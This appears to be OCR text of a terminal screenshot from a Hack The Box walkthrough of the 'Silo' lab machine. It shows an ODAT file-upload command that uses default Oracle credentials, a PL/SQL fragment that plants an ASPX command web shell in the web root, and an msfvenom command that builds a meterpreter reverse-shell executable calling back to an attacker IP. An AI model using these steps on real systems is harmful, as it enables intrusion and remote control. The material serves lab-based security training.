 Applications Places Terminal Thu 20:23 1
root@ippSec: ~/htb/boxes/silo
File Edit View Search Terminal Help
--sleep TIMESLEEP time sleep between each test or request (default: 0)
--encoding ENCODING output encoding (default: utf8)
connection options:
-s SERVER server
-p PORT port (Default 1521)
-U USER Oracle username
-P PASSWORD Oracle password
-d SID Oracle System ID (SID)
-t connection with a TNS connection sting
--sysdba connection as SYSDBA
--sysoper connection as SYSOPER
utlfile commands:
--getFile remotePath remoteFile localFile get a file from the remote database server
--putFile remotePath remoteFile localFile put a file to the remote database server
--removeFile remotePath remoteFile remove a file on the remote database server
--test-module test the module before use it
output configurations:
--no-color no color for output
--output-file OUTPUTFILE save results in this file
root@ippSec:~/htb/boxes/silo/odat# ./odat.py utlfile -s 10.10.10.82 -d XE -U scott -P tiger --putFile /temp Thanks.exe P
at="server">Command:</asp:Label></form></body></HTML>';
begin
f := utl_file.fopen('/inetpub/wwwroot', 'CommentsWelcome.aspx','W');
utl_file.put_line(f,s);
utl_file.fclose(f);
end;
root@ippSec:~/htb/boxes/silo# msfvenom -p windows/x64/meterpreter/reverse_tcp LHOST=10.10.14.4 LPORT=9002 -f exe -o PleaseSubscribe.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x64 from the payload
No encoder or badchars specified, outputting raw payload
Payload size: 510 bytes
Final size of exe file: 7168 bytes
Saved as: PleaseSubscribe.exe
root@ippSec:~/htb/boxes/silo#
[HTB] 0:openvpn 1:recon- 2:bash* "ippSec" 20:23 02-Aug-18